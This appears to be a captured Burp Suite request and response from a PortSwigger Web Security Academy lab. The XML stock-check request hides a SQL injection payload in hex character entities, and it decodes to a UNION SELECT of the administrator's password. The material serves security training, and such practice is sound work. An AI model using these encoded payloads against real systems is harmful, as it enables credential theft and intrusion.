 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0afb0074039430d580435d0000ff007f.web-security-academy.net
3 Cookie: session=A0lYf35V1AtZ2gOIMhyRZicCR09IBvCY
4 Content-Length: 492
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
8 Dnt: 1
9 Content-Type: application/xml
10 Sec-Ch-Ua-Mobile: ?0
11 Accept: */*
12 Origin: https://0afb0074039430d580435d0000ff007f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0afb0074039430d580435d0000ff007f.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=1, i
20
21 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
&#x55;&#x4E;&#x49;&#x4F;&#x4E;&#x20;&#x53;&#x45;&#x4C;&#x45;&#x43;&#x54;&#x20;&#x70;&
#x61;&#x73;&#x73;&#x77;&#x6F;&#x72;&#x64;&#x20;&#x46;&#x52;&#x4F;&#x4D;&#x20;&#x75;&#
x73;&#x65;&#x72;&#x73;&#x20;&#x57;&#x48;&#x45;&#x52;&#x45;&#x20;&#x75;&#x73;&#x65;&#x
72;&#x6E;&#x61;&#x6D;&#x65;&#x3D;&#x27;&#x61;&#x64;&#x6D;&#x69;&#x6E;&#x69;&#x73;&#x7
4;&#x72;&#x61;&#x74;&#x6F;&#x72;&#x27;&#x3B;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7
5
6 0 units